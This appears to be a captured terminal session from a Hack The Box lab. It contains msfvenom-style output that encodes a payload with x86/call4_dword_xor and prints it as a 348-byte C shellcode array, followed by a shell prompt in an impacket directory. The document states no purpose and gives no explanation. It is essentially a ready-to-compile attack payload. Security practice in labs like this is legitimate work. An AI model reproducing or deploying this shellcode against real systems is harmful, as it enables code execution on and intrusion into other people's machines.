 Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1491 bytes
unsigned char buf[] =
"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x66\x96\xc7\x94\x83\xee\xfc\xe2\xf4\x9a\x7e\x45\x94"
"\x66\x96\xa7\x1d\x83\xa7\x07\xf0\xed\xc6\xf7\x1f\x34\x9a"
"\x4c\xc6\x72\x1d\xb5\xbc\x69\x21\x8d\xb2\x57\x69\x6b\xa8"
"\x07\xea\xc5\xb8\x46\x57\x08\x99\x67\x51\x25\x66\x34\xc1"
"\x4c\xc6\x76\x1d\x8d\xa8\xed\xda\xd6\xec\x85\xde\xc6\x45"
"\x37\x1d\x9e\xb4\x67\x45\x4c\xdd\x7e\x75\xfd\xdd\xed\xa2"
"\x4c\x95\xb0\xa7\x38\x38\xa7\x59\xca\x95\xa1\xae\x27\xe1"
"\x90\x95\xba\x6c\x5d\xeb\xe3\xe1\x82\xce\x4c\xcc\x42\x97"
"\x14\xf2\xed\x9a\x8c\x1f\x3e\x8a\xc6\x47\xed\x92\x4c\x95"
"\xb6\x1f\x83\xb0\x42\xcd\x9c\xf5\x3f\xcc\x96\x6b\x86\xc9"
"\x98\xce\xed\x84\x2c\x19\x3b\xfe\xf4\xa6\x66\x96\xaf\xe3"
"\x15\xa4\x98\xc0\x0e\xda\xb0\xb2\x61\x69\x12\x2c\xf6\x97"
"\xc7\x94\x4f\x52\x93\xc4\x0e\xbf\x47\xff\x66\x69\x12\xc4"
"\x36\xc6\x97\xd4\x36\xd6\x97\xfc\x8c\x99\x18\x74\x99\x43"
"\x50\xfe\x63\xfe\xcd\x9e\x68\x99\xaf\x96\x66\x97\x7c\x1d"
"\x80\xfc\xd7\xc2\x31\xfe\x5e\x31\x12\xf7\x38\x41\xe3\x56"
"\xb3\x98\x99\xd8\xcf\xe1\x8a\xfe\x37\x21\xc4\xc0\x38\x41"
"\x0e\xf5\xaa\xf0\x66\x1f\x24\xc3\x31\xc1\xf6\x62\x0c\x84"
"\x9e\xc2\x84\x6b\xa1\x53\x22\xb2\xfb\x95\x67\x1b\x83\xb0"
"\x76\x50\xc7\xd0\x32\xc6\x91\xc2\x30\xd0\x91\xda\x30\xc0"
"\x94\xc2\x0e\xef\x0b\xab\xe0\x69\x12\x1d\x86\xd8\x91\xd2"
"\x99\xa6\xaf\x9c\xe1\x8b\xa7\x6b\xb3\x2d\x27\x89\x4c\x9c"
"\xaf\x32\xf3\x2b\x5a\x6b\xb3\xaa\xc1\xe8\x6c\x16\x3c\x74"
"\x13\x93\x7c\xd3\x75\xe4\xa8\xfe\x66\xc5\x38\x41";
┌─[leewookb☺htb-9saj6yb9tw]─[~/Downloads/impacket]
└──╼ $